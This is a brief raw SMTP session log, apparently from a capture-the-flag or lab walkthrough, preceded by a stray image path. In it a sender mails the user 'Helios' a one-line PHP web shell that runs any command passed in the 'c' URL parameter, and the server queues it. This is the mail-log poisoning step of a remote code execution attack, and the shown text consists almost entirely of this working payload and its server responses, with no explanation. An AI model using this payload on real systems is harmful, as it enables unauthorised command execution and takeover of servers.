 MAIL FROM:<raj>
250 2.1.0 Ok
RCPT TO:Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 795DD4071B
QUIT
221 2.0.0 Bye
Connection closed by foreign host.